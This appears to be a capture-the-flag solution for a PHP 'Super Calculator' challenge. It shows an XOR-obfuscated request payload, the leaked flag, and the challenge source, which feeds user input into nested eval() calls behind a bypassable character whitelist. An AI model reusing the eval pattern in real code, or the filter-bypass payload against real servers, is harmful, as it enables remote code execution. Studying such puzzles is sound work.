 view-source:http://139.180.155.171/?calc=('|||'^'...'^'213').('*~'^'^^').('^'^'.'^'|'^'%26').('|'^'.'^'2')
1 <!-- Enjoy Tsu's Super Calculator <3, Not Only + - * / but also many other operators <3 <3 <3 -->
2
3 Result: <?php
4
5 $flagflagflagflagflagflag = "TetCTF{_D0_Y0u_Know_H0w_T0_C4lculat3_1337?_viettel_*100*817632506233949#}";
6
7 ?>
8 <!-- Enjoy Tsu's Super Calculator <3, Not Only + - * / but also many other operators <3 <3 <3 -->
9
10 <?php
11
12 ini_set("display_errors", 0);
13
14 if(!isset($_GET["calc"]))
15 {
16 show_source(__FILE__);
17 }
18 else
19 {
20 $wl = preg_match('/^[0-9\+\-\*\/\(\)\'\.\~\^\|\&]+$/i', $_GET["calc"]);
21 if($wl === 0 || strlen($_GET["calc"]) > 70) {
22 die("Tired of calculating? Lets <a href='https://www.youtube.com/watch?v=wDe_aCyf4aE' target=_blank >relax</a> <3");
23 }
24 echo 'Result: ';
25 eval("echo ".eval("return ".$_GET["calc"].";").";");
26 }